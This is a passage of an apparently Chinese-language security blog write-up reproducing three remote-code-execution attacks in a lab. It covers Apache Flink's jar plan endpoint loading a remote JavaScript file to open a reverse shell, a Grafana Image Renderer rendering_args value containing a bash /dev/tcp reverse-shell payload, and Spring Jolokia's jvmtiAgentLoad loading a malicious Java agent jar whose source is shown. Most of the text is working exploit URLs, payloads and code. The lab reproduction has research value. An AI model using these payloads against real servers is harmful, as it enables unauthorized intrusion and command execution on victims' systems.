
- 在本机(10.211.55.2)监听8044端口

- 攻击
访问 http://10.211.55.3:8081/jars/

浏览器访问({idvalue}替换为上图的e3ea857b-4b5e-4889-8a03-3bc1fcfbd04a_flinkJobdemo.jar
http://10.211.55.3:8081/jars/{idvalue}/plan?entry-class=com.sun.tools.script.shell.Main&programArg=-e,load(%22http://10.211.55.2:8000/a.js%22)¶llelism=1
如下图a.js被访问,nc接收到反弹的shell

注意:
- 复现过程中出错,可能会导致
flink服务shutdown,需要手动kill进程ID - 根据官方文档最新显示,
/jars/:jarid/plan只支持post请求。但经过测试还是可以用get进行访问 - 尝试挖掘
jdk8及以下是否有可利用的main函数,未果
参考:
- https://hackerone.com/reports/1418891
- https://blog.csdn.net/feinifi/article/details/121293135
- https://nightlies.apache.org/flink/flink-docs-master/docs/ops/rest_api/
Grafana Image Renderer配置文件RCE
环境搭建
VMware-ubuntu20.04下执行该命令
sudo apt-get install -y adduser libfontconfig1
wget https://dl.grafana.com/enterprise/release/grafana-enterprise_7.5.4_amd64.deb
sudo dpkg -i grafana-enterprise_7.5.4_amd64.deb
sudo grafana-cli plugins install grafana-image-renderer 3.0.0
sudo apt-get install libx11-6 libx11-xcb1 libxcomposite1 libxcursor1 libxdamage1 libxext6 libxfixes3 libxi6 libxrender1 libxtst6 libglib2.0-0 libnss3 libcups2 libdbus-1-3 libxss1 libxrandr2 libgtk-3-0 libasound2 libxcb-dri3-0 libgbm1 libxshmfence1 -y
sudo systemctl daemon-reload
sudo systemctl start grafana-server
sudo systemctl status grafana-server
攻击过程
- 修改配置文件
grafana.ini的内容
sudo vim /etc/grafana/grafana.ini
rendering_args = --renderer-cmd-prefix=bash -c bash$IFS-l$IFS>$IFS/dev/tcp/127.0.0.1/4444$IFS0<&1$IFS2>&1

重启grafana服务
sudo systemctl restart grafana-server
- 监听
VMware-ubuntu20.04的4444端口

- 访问
http://{VMware-ubuntu20.04}:3000,登录后,新建一个dashboard(默认的即可)

点击share

点击direct link rendered image

- 查看
nc监听窗口,执行命令成功

注意
-
经过测试,要使用
grafana 7才能成功。如果使用grafana 8及其以上,配置了rendering_args参数后使用/render功能会立即报错无法加载chrome进程等(我tm找了好久的原因,一度放弃= =,以为是环境问题,结果是版本问题,但我没有进一步探寻为什么高版本不行了);同时高版本下rendering_args参数值最后的特殊字符也会被urlencode(图丢了略 -
关于
grafana-image-renderer的版本,因为中间我尝试使用了docker grafana 7.5.4配合docker grafana-image-renderer latest搭建环境,但是报错了,所以就选择了3.0.0版本。故本文也延用了该版本。
参考文章
- https://grafana.com/grafana/download?pg=get&platform=linux&plcmt=selfmanaged-box1-cta1
- https://grafana.com/docs/grafana/v9.0/setup-grafana/installation/debian/#2-start-the-server
jvmtiAgentLoad操作RCE
版本限制:
- 大于等于JDK9
JDK8及其以下的jolokia的com.sun.management未能找到jvmtiAgentLoad操作。
环境搭建
Macos下idea直接启动Spring服务(JDK11)
配置一个存在actuator/jolokia接口的Spring服务,可以参考Landgrey师父的环境。配置好Idea后启动服务

使用浏览器访问 http://127.0.0.1:9094

如上图所示,环境搭建成功
攻击
- 访问: http://localhost:9094/jolokia/list 搜索
jvmtiAgentLoad,可以看到存在该操作。

该操作的利用涉及到一个概念JVMTI,参考pyn3rd师傅的文章。大概了解是什么意思后,我们知道需要实现一个Java Agent Jar,供jvmtiAgentLoad加载实现RCE。
- 实现
JavaAgent Jar。其目录结构,及各个文件内容如下:
j7ur8@192 /tmp % tree evilagent
evilagent
├── META-INF
│ └── MANIFEST.MF
├── evil.jar
└── org
└── example
└── JavaAgent.java
3 directories, 3 files
j7ur8@192 /tmp % cat evilagent/META-INF/MANIFEST.MF
Manifest-Version: 1.0
Agent-Class: org.example.JavaAgent
j7ur8@192 /tmp % cat evilagent/org/example/JavaAgent.java
package org.example;
import java.lang.instrument.Instrumentation;
public class JavaAgent {
private static final String RCE_COMMAND = "open -a Calculator.app";
public static void agentmain(String args, Instrumentation inst){
System.out.println("success123123");
try{
Runtime.getRuntime().exec(RCE_COMMAND);
}catch (Exception e){
e.printStackTrace();
}
System.out.println("fail");
}
}
j7ur8@192 /tmp %
将其打包成jar文件
javac org/example/JavaAgent.java
jar cfvm evil.jar META-INF/MANIFEST.MF . .

- 使用
jvmtiAgentLoad操作加载恶意JavaAgent
http://127.0.0.1:9094/jolokia/exec/com.sun.management:type=DiagnosticCommand/jvmtiAgentLoad/!/tmp!/evilagent!/evil.jar
成功弹出计算器
